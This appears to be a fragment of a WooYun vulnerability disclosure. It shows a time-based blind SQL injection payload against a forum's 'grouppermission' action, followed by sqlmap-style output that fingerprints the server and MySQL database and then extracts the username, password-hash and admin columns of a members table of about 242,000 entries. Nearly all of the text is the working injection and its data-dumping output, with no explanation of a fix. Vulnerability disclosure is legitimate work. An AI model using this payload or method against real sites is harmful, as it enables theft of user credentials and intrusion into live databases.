 Payload: action=grouppermission&gids[99]='&gids[100][0]=) OR SLEEP(5)-- MBgH
---
[14:10:41] [INFO] testing MySQL
[14:10:41] [INFO] confirming MySQL
[14:10:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.0
[14:10:41] [INFO] fetching columns 'adminid, password, uid, username' for table
'cdb61_members' in database 'xmwbbbs'
[14:10:41] [INFO] the SQL query used returns 4 entries
[14:10:41] [INFO] resumed: uid
[14:10:41] [INFO] resumed: mediumint(8) unsigned
[14:10:41] [INFO] resumed: username
[14:10:41] [INFO] resumed: char(15)
[14:10:41] [INFO] resumed: password
[14:10:41] [INFO] resumed: char(32)
[14:10:41] [INFO] resumed: adminid
[14:10:41] [INFO] resumed: tinyint(1)
[14:10:41] [INFO] fetching entries of column(s) 'adminid, password, uid, usernam
e' for table 'cdb61_members' in database 'xmwbbbs'
[14:10:42] [INFO] the SQL query used returns 242072 entries
due to huge table size do you want to remove ORDER BY clause gaining speed over
consistency? [y/N]
www.wooyun.org